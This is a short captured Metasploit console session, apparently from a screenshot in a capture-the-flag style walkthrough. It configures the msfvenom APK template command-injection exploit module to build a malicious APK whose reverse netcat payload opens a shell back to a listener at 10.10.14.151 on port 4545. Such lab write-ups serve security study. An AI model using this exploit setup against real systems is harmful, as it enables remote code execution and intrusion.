 msf6 exploit(unix/fileformat/metasploit_msfvenom_apk_template_cmd_injection) > set LHOST 10.10.14.151
LHOST => 10.10.14.151
msf6 exploit(unix/fileformat/metasploit_msfvenom_apk_template_cmd_injection) > set LPORT 4545
LPORT => 4545
msf6 exploit(unix/fileformat/metasploit_msfvenom_apk_template_cmd_injection) > show options
Module options (exploit/unix/fileformat/metasploit_msfvenom_apk_template_cmd_injection):
Name Current Setting Required Description
---- --------------- -------- -----------
FILENAME msf.apk yes The APK file name
Payload options (cmd/unix/reverse_netcat):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 10.10.14.151 yes The listen address (an interface may be specified)
LPORT 4545 yes The listen port
**DisablePayloadHandler: True (no handler will be created!)**
Exploit target:
Id Name
-- ----
0 Automatic